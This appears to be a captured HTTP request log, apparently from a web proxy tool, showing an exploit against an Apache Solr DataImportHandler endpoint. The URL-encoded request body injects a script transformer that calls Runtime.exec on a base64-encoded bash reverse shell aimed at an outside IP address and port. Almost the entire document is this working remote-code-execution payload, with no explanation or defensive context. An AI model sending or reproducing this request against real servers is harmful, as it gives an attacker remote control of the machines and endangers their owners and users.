 1344 http://122.51.66.202:8983 POST /solr/test/dataimport?_=1589167... ✓ 200 571 JSON 122.51.66.202
1345 http://122.51.66.202:8983 GET /solr/test/dataimport?_=1589167... ✓ 200 726 JSON 122.51.66.202
Request Response
Raw Params Headers Hex
POST /solr/test/dataimport?_=1589167278716&indent=on&wt=json HTTP/1.1
Host: 122.51.66.202:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 782
Origin: http://122.51.66.202:8983
Connection: close
Referer: http://122.51.66.202:8983/solr/
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&dataConfig=%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C
!%5BCDATA%5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(%22bash+-c+%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMDQuMTI4Ljg1Ljc3LzE3Nzc3IDA%2BJjE%3D%7D%7C%7Bba
se64%2C-d%7D%7C%7Bbash%2C-i%7D%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocument%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22https%3A%
2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22XPathEntityProcessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3
Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimport